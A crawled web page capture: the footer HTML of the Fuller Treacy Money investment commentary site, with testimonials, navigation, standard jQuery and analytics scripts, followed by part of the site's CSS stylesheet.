				<blockquote>
					<p>Global scope, technical analysis, Fullers verbal.</p>
				</blockquote>
				<p><strong>J.P. 04 February 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>Very long time subscriber and found service helpful in not missing major trends</p>
				</blockquote>
				<p><strong>S.O. 20 January 2016</strong></p>
			</div>
					<div class="testimonial ">
				<blockquote>
					<p>I have been a long term satisfied customer myself.</p>
				</blockquote>
				<p><strong>C.B. 11 January 2016</strong></p>
			</div>
				<a href="http://www.fullertreacymoney.com/testimonials">See all testimonials</a><br /><br />
	</div>

															<p><a href="/subscribers-area"><img alt="" src="/system/data/images/advert.jpg" /></a></p>

										<div><a href="http://www.fullertreacymoney.com/daily-comment-mailing-list" title="" class="btn btn-block">Receive David Fuller’s Free Comment<br /> of the Day by email</a></div>
							</aside>
		</div>
	</div>
</section>
<footer class="main-footer-wrapper">
	<div class="container">
	<a href="#top" class="scrollToTop">Back to top <i class="icon-circle-arrow-up icon-2x"></i></a>
	<nav class="navbar">
		<div class="navbar-inner">
			<div class="container">
				<ul class="nav">
			<li class="primary"><a href="http://www.fullertreacymoney.com/">Comment of the day</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/about-fuller-treacy-money">About Us</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/chart-library">Chart library</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/testimonials">Testimonials</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/fuller-treacy-money-pdf-archive">PDF Archive</a></li>
			<li class="primary"><a href="http://www.fullertreacymoney.com/contact-us">Contact us</a></li>
		<li><a href="http://www.fullertreacymoney.com/service/rss" class="rss">RSS</a></li>
</ul>
			</div>
			<!-- .container -->
		</div>
		<!--/ .navbar-inner -->
	</nav>
	<!--/ .navbar -->
	<div class="row">
		<div class="span18">
			<p>
				Access to our research services requires acceptance of our <a href="http://www.fullertreacymoney.com/terms-of-business" title="Terms of Business">Terms of Business</a>
				and is subject to our <a href="http://www.fullertreacymoney.com/declaimer" title="Disclaimer">Disclaimer</a>.
				This website is &copy; 2008-2014 Fuller Treacy Money Ltd. All rights reserved. 
			Click to view our <a href="http://www.fullertreacymoney.com/privacy-policy" title="Privacy Policy">Privacy Policy</a>.</p>
		  <!--<p><p><a href="" title="">Global Investment Strategy</a> | <a href="" title="">Financial Market Timing</a> | <a href="" title="">Technical Research Service</a> | <a href="" title="">Global Investment Research</a> | <a href="" title="">Global Investment Strategy</a> <a href="" title="">Financial Strategist</a> | <a href="" title="">Behavioural Technical Analysis</a> | <a href="" title="">Economic Investment Analysis</a></p>
</p>-->
          <p><br/><strong>Payment Cards Accepted</strong></p>
          <p><img src=http://www.worldpay.com/images/cardlogos/VISA.gif border=0 alt="Visa Credit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_debit.gif border=0 alt="Visa Debit payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/visa_electron.gif border=0 alt="Visa Electron payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/mastercard.gif border=0 alt="Mastercard payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/maestro.gif border=0 alt="Maestro payments supported by WorldPay" style="height:26px">

<img src=http://www.worldpay.com/images/cardlogos/AMEX.gif border=0 alt="American Express payments supported by WorldPay" style="height:26px"> 

<img src=http://www.worldpay.com/images/cardlogos/JCB.gif border=0 alt="JCB payments supported by WorldPay" style="height:26px"><br/>
<br/>
<!-- Powered by WorldPay logo-->
<a href="http://www.worldpay.com/" target="_blank" title="Payment Processing - WorldPay - Opens in new browser window"><img src="/system/data/images/world-pay-logo.jpg" border="0" alt="WorldPay Payments Processing"></a></p>
	  </div>
		<div class="span6">
			<div class="social-media">
				<a href="https://www.facebook.com/pages/Fuller-Treacy-Money/305094536351000" target="_blank" title="" class=""><i class="icon-facebook-sign icon-2x"></i></a>
				<a href="https://twitter.com/FullerTreacy" target="_blank" title="" class=""><i class="icon-twitter-sign icon-2x"></i></a>
				<a href="http://www.linkedin.com/profile/view?id=6168659" target="_blank" title="" class=""><i class="icon-linkedin-sign icon-2x"></i></a>
			</div>
		</div>	
	</div>
</div>
</footer>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-1.9.1.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.2.custom.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/jquery-ui-1.10.3.draggable.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/core-1.0.5.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/functions.js"></script>
<script type="text/javascript">
	Functions.domain = "http://www.fullertreacymoney.com/";
</script>
<script>
    var slider = $(".carousel");
        slider.append("<ul class='carousel-indicators'></ul>");  //prepend instead if you want it at the beginning
        var sliderInd = $(".carousel-indicators"); 
        slider.find(".carousel-inner").children(".item").each(function(index) {
            (index === 0) ?
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"' class='active'>"+(index+1)+"</li>") :
            sliderInd.append("<li data-target='#myCarousel' data-slide-to='"+index+"'>"+(index+1)+"</li>");
        });;       
</script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/bootstrap.min.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/vendor/twitter-bootstrap-hover-dropdown.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.idealforms.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.actual.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.quotes.js"></script>
<script src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins.js"></script>

	<script>
	  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	
	  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	
	  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	  ga('create', 'UA-45749058-1', 'fullertreacymoney.com');
	  ga('send', 'pageview');
	</script>

		<script type="text/javascript" src="http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/js/plugins/jquery.jplayer.min.js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac8f5f5845d84ba4868ccd5809652f59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.fullertreacymoney.com/site/fuller/templates/themes/default/frontpage/helpers/css/main.css
body_size: 8122
content:

/* ==========================================================================
   Author's custom styles
   ========================================================================== */
   
body {
		padding-top: 0px;
		padding-bottom: 0px;
		color:#333;
		font-size:17px!important;
		line-height:24px!important;
		font-family:Arial, Helvetica, sans-serif;
}

* {
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
}



h1, h2, h3, h4, h5, h6 {
		font-weight: normal;
		font-family: Calibri, sans-serif;
		color:#444;
}

h1 {
		font-size:30px;
		line-height:40px;
}

h2 {
		font-size:24px;
		line-height:30px;
}

h3 {
		font-size:21px;
		line-height:30px;
}

h4 {
		font-size:18px;
		line-height:20px;
}

h5 {
		font-size:16px;
		line-height:20px;
}

h6 {
		font-size:14px;
		line-height:20px;
}

h5 { font-weight:bold; }

a { color:#0000ff; }

a:hover { color:#0000ff; }

a:link, a:visited, a:hover, a:active, a:focus { outline:0 none; }

.clear-both { clear:both; }

.clear-right { clear:right; }

.clear-left { clear:left; }

select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input {
		height: 30px;
		font-family: Arial, Helvetica, sans-serif;
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
}

#emailModal {
    -webkit-overflow-scrolling: touch;
    z-index: 99999;
    position: absolute;}

.btn-group { margin:20px 0 40px 0; }
.btn-group-custom { margin:20px 0 30px 0; }
.btn-group-custom .btn { margin:0 0 10px 0;}

.btn-group select, .btn-group-custom select { margin:-10px 0 10px 0; }

.embed {
		position: relative;
		padding: 0;
		padding-bottom: 56.25%; /* 16:9 ratio*/
		height: 0;
		overflow: hidden;
}

.embed iframe, .embed object, .embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
}

#demo form { width:67%; float:left;}
#demo input.input-small { width:33%; margin-bottom:10px; float:left; margin-right:10px;}
#demo .controls { float:left;}
#demo .controls .btn { margin:0 0 0 10px;}
#demo .btn-grey { width:auto; margin-bottom:10px; float:right;}
#demo .username-and-password-reminder { float:none; display:block; overflow:hidden; width:100%; font-size:12px;}
#demo .username-and-password-reminder a { width:33%; display:inline-block; margin-right:10px; color:#666;}

.shadow { display:none;}
.group { margin-bottom:20px;}
p .muted i { color:#999; 
-ms-filter: "progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d)";/*IE 8*/
text-shadow: 0px 1px 1px #2e2d2d;/* FF3.5+, Opera 9+, Saf1+, Chrome, IE10 */
filter: progid:DXImageTransform.Microsoft.Shadow(Strength=1, Direction=180, Color=#2e2d2d); /*IE 5.5-7*/
}

.btn,.btn.ideal-button {
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 *background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.main-content .btn { margin-bottom:20px;}
.main-content .table .btn { margin-bottom:0;}

.btn:hover, .btn:active, .btn.active, .btn.disabled, .btn[disabled], .btn.ideal-button:hover, .btn.ideal-button:active {
		color: #FFFFFF;
		background-color: #008B00;
    *background-color: #003bb3;
}

.btn.ideal-button:hover, .btn.ideal-button:focus {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    background-image:none;
    border-color: none;
    border-image: none;
    border-style: solid;
    border-width: 1px;
				border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
}

.btn-grey {
		color: #474747;
		text-shadow: 0 -1px 0 rgba(255, 255, 255, 0.25);
		background-color: #9E9E9E;
   *background-color: #9E9E9E;
		background-image: -moz-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#D2D2D2), to(#9E9E9E));
		background-image: -webkit-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: -o-linear-gradient(top, #D2D2D2, #9E9E9E);
		background-image: linear-gradient(to bottom, #D2D2D2, #9E9E9E);
		background-repeat: repeat-x;
		border-color: #9E9E9E;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#D2D2D2', endColorstr='#9E9E9E', GradientType=0);
	  filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-grey:hover, .btn-grey:active, .btn-grey.active, .btn-grey.disabled, .btn-grey[disabled] {
		color: #474747;
		background-color: #9E9E9E;
   *background-color: #003bb3;
}

.btn-grey i { color:#fff; }

.btn-grey.btn-large { font-size:15px;}

.btn-light-grey {
		color: #333333;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #C0C0C0;
   *background-color: #C0C0C0;
		background-image: -moz-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#C0C0C0));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: -o-linear-gradient(top, #FFFFFF, #C0C0C0);
		background-image: linear-gradient(to bottom, #FFFFFF, #C0C0C0);
		background-repeat: repeat-x;
		border-color: #C0C0C0;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#C0C0C0', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-light-grey:hover, .btn-light-grey:active, .btn-light-grey.active, .btn-light-grey.disabled, .btn-light-grey[disabled] {
		color: #333333;
		background-color: #C0C0C0;
 *background-color: #003bb3;
}

.btn-white {
		color: #333333;
		text-shadow: 0 1px 0 rgba(255, 255, 255, 0.25);
		background-color: #E7E7E7;
   *background-color: #E7E7E7;
		background-image: -moz-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FFFFFF), to(#E7E7E7));
		background-image: -webkit-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: -o-linear-gradient(top, #FFFFFF, #E7E7E7);
		background-image: linear-gradient(to bottom, #FFFFFF, #E7E7E7);
		background-repeat: repeat-x;
		border-color: #E7E7E7;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFF', endColorstr='#E7E7E7', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.btn-white:hover, .btn-white:active, .btn-white.active, .btn-white.disabled, .btn-white[disabled] {
		color: #333333;
		background-color: #E7E7E7;
 *background-color: #003bb3;
}

.btn-black {
	color: #FFFFFF;
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
	background-color: #262626;
	*background-color: #262626;
	background-image: -moz-linear-gradient(top, #4F4F4F, #262626);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4F4F4F), to(#262626));
	background-image: -webkit-linear-gradient(top, #4F4F4F, #262626);
	background-image: -o-linear-gradient(top, #4F4F4F, #262626);
	background-image: linear-gradient(to bottom, #4F4F4F, #262626);
	background-repeat: repeat-x;
	border-color: #262626;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4F4F4F', endColorstr='#262626', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}
.btn-black:hover,
.btn-black:active,
.btn-black.active,
.btn-black.disabled,
.btn-black[disabled] {
	color: #FFFFFF;
	background-color: #262626;
	*background-color: #003bb3;
}

.btn-black a { color:#ffbf01;}
.btn-black h3 { color:#fff;}
.btn-black h4 { color:#fff;}
.btn-black .nav { overflow:hidden; width:100%; text-align:center;}
.btn-black .nav li { display:inline;}
.btn-black .nav li a { display:inline;}
.btn-black .nav li a:hover { background:none; text-decoration:underline;}


.ideal-icon.ideal-icon-invalid.info {
	position:relative;
	right:auto;
	left:auto;
	display:inline-block;
}

.nav .divider-vertical {
    border-left: 1px solid #ccc;
    border-right: 1px solid #666;
    height: 40px;
    margin: 0 9px;
}

.main-header-wrapper {
		background-image: -moz-linear-gradient(top, #333399, #2b2b80);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333399), to(#2b2b80));
		background-image: -webkit-linear-gradient(top, #333399, #2b2b80);
		background-image: -o-linear-gradient(top, #333399, #2b2b80);
		background-image: linear-gradient(to bottom, #333399, #2b2b80);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333399', endColorstr='#ff2b2b80', GradientType=0);
}

.main-header .container {
		position:relative;
		min-height:131px;
}

.additional-row {
		background-color:#f5f5f5;
		padding:10px;
		border:1px solid #e8e8e8;
		border-top:0;
		/*Firefox*/
	  -moz-border-top-left-radius: 0px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 7px;
		-moz-border-bottom-left-radius: 7px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 7px;
		-webkit-border-bottom-left-radius: 7px;
		border-top-left-radius: 0px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 7px;
		border-bottom-left-radius: 7px;
		overflow:hidden;
}

.logged-in {
    margin: 0 0 10px 10px;
}
.logged-in li {
    float: left;
    line-height: 50px;
    list-style: none outside none;
    padding-right: 10px;
}

.logo-and-search .span8 .btn-group { margin:0;}

.logo-and-search .span8 .header-search-form > .btn + .btn {
		-moz-border-top-right-radius: 4px;
		-moz-border-bottom-right-radius: 4px;
		-webkit-border-top-right-radius: 4px;
		-webkit-border-bottom-right-radius: 4px;
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
}

.logo-and-search .span8 .dropdown-menu {
		right:0;
		left:auto;
}

.additional-row > .form-inline { margin:5px 0 0 5px; }

.glow {
		position:absolute;
		bottom:0;
		left:-200px;
		background:url(../img/glow.png) no-repeat 0 bottom;
		width:100%;
		height:131px;
}

.logo img { padding:20px 40px 40px 20px;}

nav.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 0;
		width: 100%;
		z-index: 99999;
}

nav.navbar-sub-menu.affix {
		left: auto;
		position: fixed;
		right: auto;
		top: 40px;
		width: 100%;
		z-index: 9999;
}

.navbar-inner {
		min-height: 40px;
		padding-left: 20px;
		padding-right: 20px;
		background-color: #fafafa;
		background-image: -moz-linear-gradient(top, #333333, #212121);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#333333), to(#212121));
		background-image: -webkit-linear-gradient(top, #333333, #212121);
		background-image: -o-linear-gradient(top, #333333, #212121);
		background-image: linear-gradient(to bottom, #333333, #212121);
		background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff333333', endColorstr='#ff212121', GradientType=0);
		border: 1px solid #d4d4d4;
		-webkit-border-radius: 4px;
		-moz-border-radius: 4px;
		border-radius: 4px;
		-webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		-moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
		box-shadow: 0 1px 4px rgba(0, 0, 0, 0.065);
    *zoom: 1;
}

.navbar .nav > li > a {
		color: #8f8f8f;
		float: none;
		padding: 10px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #000;
		font-family: "Myriad Pro", Calibri, sans-serif;
}

.navbar .nav li.dropdown.open > .dropdown-toggle, .navbar .nav li.dropdown.active > .dropdown-toggle, .navbar .nav li.dropdown.open.active > .dropdown-toggle {
		background-color: transparent;
		color: #ffffff;
		box-shadow:none;
}

.dropdown-menu li>a:hover, .dropdown-menu li>a:focus, .dropdown-submenu:hover>a {
		text-decoration:none;
		color:#fff;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.dropdown-menu .active>a, .dropdown-menu .active>a:hover {
		color:#fff;
		text-decoration:none;
		outline:0;
		background-color:#005e8b;
		background-image:-moz-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-webkit-gradient(linear, 0 0, 0 100%, from( #3737a8), to( #2F2F8E));
		background-image:-webkit-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:-o-linear-gradient(top, #3737a8, #2F2F8E);
		background-image:linear-gradient(to bottom, #3737a8, #2F2F8E);
		background-repeat:repeat-x;
    filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3737a8', endColorstr='#ff2F2F8E', GradientType=0)
}

.navbar .social-media { float:right; }

.social-media i {
		color:#818181;
		line-height:40px;
}

.social-media i:hover { color:#818181; text-decoration:none; }

.navbar-inner h5 {
		display:none;
		margin-right:7px;
}

.header-search-form {
		clear:both;
		margin:40px 0 0 0;
}

.header-search-form input {
		background-color:#6262b1;
		border:1px solid #6262b1;
		/*Firefox*/
	  -moz-border-top-left-radius: 4px;
		-moz-border-top-right-radius: 0px;
		-moz-border-bottom-right-radius: 0px;
		-moz-border-bottom-left-radius: 4px;
		/*Safari, Chrome*/
	  -webkit-border-top-left-radius: 4px;
		-webkit-border-top-right-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-webkit-border-bottom-left-radius: 4px;
		border-top-left-radius: 4px;
		border-top-right-radius: 0px;
		border-bottom-right-radius: 0px;
		border-bottom-left-radius: 4px;
		color:#fff;
}

.carousel-wrapper { background:#d9d9d9 url(../img/slides/carausel-bg.jpg) repeat-x 0 0;}

.carousel { margin-bottom: 0; }

.carousel .container {
		position: relative;
		z-index: 9;
}

.carousel-control {
		background-color: transparent;
		border: 0 none;
		font-size: 120px;
		height: 80px;
		margin-top: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		z-index: 10;
}

.carousel-caption {
		background-color: transparent;
		max-width: 550px;
		padding: 0 20px;
		position: absolute;
		text-align:center;
		margin:0 auto;
		bottom:60px;
}

.ie9-and-gt .carousel-caption {
		left:50%;
		margin-left:-275px;
}

.carousel-caption h1 {
		margin: 0;
		text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
		font-size:36px;
		line-height:36px;
		color:#006600;
		font-weight:bold;
		margin:0 0 10px 0;
}

.carousel-caption .lead {
		color: #333;
		line-height: 1.25;
		font-size:24px;
		margin: 0;
		text-shadow:none;
		font-family: "Myriad Pro", Calibri, sans-serif;
		font-weight:600;
}

.carousel-caption .btn { margin-top: 10px; }

.carousel-indicators {
		list-style:none;
		margin:0;
		padding:0;
		overflow:hidden;
		text-align:center;
		position:absolute;
		bottom:20px;
		width:100%;
}

.carousel-indicators li {
		display:inline-block;
		width:15px;
		height:15px;
		background:url(../img/sprite.png) no-repeat -100px 0;
		text-indent:-9999px;
		cursor:pointer;
}

.carousel-indicators li.active { background:url(../img/sprite.png) no-repeat -50px 0; }

.breadcrumb {
		background-color: transparent;
		margin:0 0 20px -63px;
}

.alert {
		background-color: #ebebeb;
		border: 1px solid #ccc;
		color:#333;
}

.alert h4 {
    color: #333;
}

.alert.alert-error {
		background-color: #F2DEDE;
		border: 1px solid #B94A48;
		color:#B94A48;
}

.main-content-wrapper .container {
		background-image:url(../img/large-shadow.png);
		background-position:center 0;
		background-repeat:no-repeat;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;
/*		background:url(../img/grid.jpg) repeat-y;
		background-position:center 0;
		-moz-background-size:contain;
		-webkit-background-size:contain;
		background-size:contain;*/
		
/*		background:url(../img/grid.jpg) repeat-y -10px 0;
*/}

.main-content { padding:20px 60px 20px 48px;}
.main-content h1 { margin-right:-48px; }

.main-content blockquote p { font-family:Georgia, "Times New Roman", Times, serif; width:100%}
.main-content blockquote p.author strong { font-style:normal; font-family:Arial, Helvetica, sans-serif; font-size:14px;}

.main-content blockquote, .main-content .highlights { margin:20px -20px 20px -28px; }

.main-content .alert { margin-right:-20px; }
.story.summary .author-thumb, .story.detail .author-thumb {
		float:left;
		margin:0 0 0 -48px;
}

.story.summary .btn, .story.detail .btn { margin-bottom:0;}

.chart-container img { margin-bottom:20px;}


#accordion {
 width:100%;
 margin:10px auto;
 border:2px solid white;
}

#accordion h2 {
padding:8px 0; font-size:18px; font-weight:bold; color:#333; font-family: "Myriad Pro", Calibri, sans-serif; cursor:pointer; margin:0; border-bottom:1px dotted #ccc;
}

.sub-accordion h3{
padding:0; font-size:14px; font-weight:bold; color:#333; font-family:Arial, Helvetica, sans-serif; cursor:pointer; margin:0; color:#0000ff;
}

#accordion h2 i, .sub-accordion h3 i, a.play-icon .icon-play {
		background-color:#ccc;
		padding:3px 4px 2px 5px;
		margin-right:10px;
		color:#797979;
		border:1px solid #ccc;
		-moz-border-radius: 3px;/*Firefox*/
		-webkit-border-radius: 3px;/*Safari, Chrome*/
		border-radius: 3px;
		cursor:pointer;
		text-shadow:none;
}

a.play-icon .icon-play {
		border:1px solid #039CE2;
}

a.play-icon:hover{
		text-decoration:none;
}

.table.table-bordered.audio-table, .table.table-bordered.table-striped.pdf-table {
border-width: 1px 0 1px 0;
-moz-border-radius: 0;/*Firefox*/
-webkit-border-radius: 0;/*Safari, Chrome*/
border-radius: 0;
}

.table.table-bordered.audio-table tr th:first-child, .table.table-bordered.table-striped.pdf-table tr th:first-child{
border-left:0;
}

.table.table-bordered.audio-table tr td:first-child, .table.table-bordered.table-striped.pdf-table tr td:first-child {
border-left:0;
}

.audio-table tr td, .pdf-table tr td { border-top:1px dotted #ccc!Important;}
.audio-table tr td:first-child { white-space:nowrap; font-size:12px;}
.audio-table tr td:nth-child(2) { background-color:#EEEEEE}

.audio-table tr td:last-child { position:relative;}
.audio-table tr td a.scrollToTop {}

#accordion > .content {
		padding:10px 0 0 0; margin-left:48px;/* border-top:1px dotted #ccc;  */
}

#accordion.archive > .content { border-top:none; margin-left:0;}

#accordion.archive .sub-accordion .content .table { margin:10px 0 10px 0;}
#accordion.archive .sub-accordion .content .no-padding { padding:0;}



#accordion .content table {
		margin:-10px 0 0 0;
}

#accordion .content > table {
		margin:0 0 10px 0;
}

#accordion .content > div {
		margin-bottom:10px; 
}

#accordion .content > div h4{
		margin-top:0;
}

.alert-message { overflow:hidden; }


.main-content .alert.search-theme-library-container { padding:25px 25px 0 25px!Important;}
.main-content .alert.search-theme-library-container .pagination { margin:0 -25px 0 -25px; padding:10px 25px 10px 25px; background-color:#dcdcdc; border-top:1px solid #cccccc;}
.main-content .alert.search-theme-library-container .pagination ul { box-shadow:none; }

.main-content .alert.search-theme-library-container .pagination ul > li:first-child > a, .pagination ul > li:first-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li:last-child > a, .pagination ul > li:last-child > span {
-moz-border-radius: 0px;/*Firefox*/
-webkit-border-radius: 0px;/*Safari, Chrome*/
border-radius: 0px;
}

.main-content .alert.search-theme-library-container .pagination ul > li > a {
    padding: 4px 6px;
		background:none;
}

.main-content .alert.search-theme-library-container .pagination ul > li.active > a{
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #008200;
 		*background-color: #008200;
		background-image: -moz-linear-gradient(top, #006600, #008200);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#006600), to(#008200));
		background-image: -webkit-linear-gradient(top, #006600, #008200);
		background-image: -o-linear-gradient(top, #006600, #008200);
		background-image: linear-gradient(to bottom, #006600, #008200);
		background-repeat: repeat-x;
		border-color: #008200;
		border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
 		filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006600', endColorstr='#008200', GradientType=0);
 		filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
		-moz-border-radius: 4px;/*Firefox*/
		-webkit-border-radius: 4px;/*Safari, Chrome*/
		border-radius: 4px;
}

.calendar-author-wrapper {
		overflow:hidden;
		margin:40px 0 20px 0;
}

.calendar-author-wrapper .calendar {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb { margin:20px 0 0 0; }

.calendar-author-wrapper .author-thumb img {
		float:left;
		margin:0 20px 0 0;
}

.calendar-author-wrapper .author-thumb h4 {
		line-height:33px;
		color:#999;
		margin:0;
}

.calendar {
		display:inline-block;
		text-align:center;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
		padding:7px 15px;
		color: #FFFFFF;
		text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
		background-color: #313131; 
   *background-color: #313131;
		background-image: -moz-linear-gradient(top, #7A7A7A, #313131);
		background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7A7A7A), to(#313131));
		background-image: -webkit-linear-gradient(top, #7A7A7A, #313131);
		background-image: -o-linear-gradient(top, #7A7A7A, #313131);
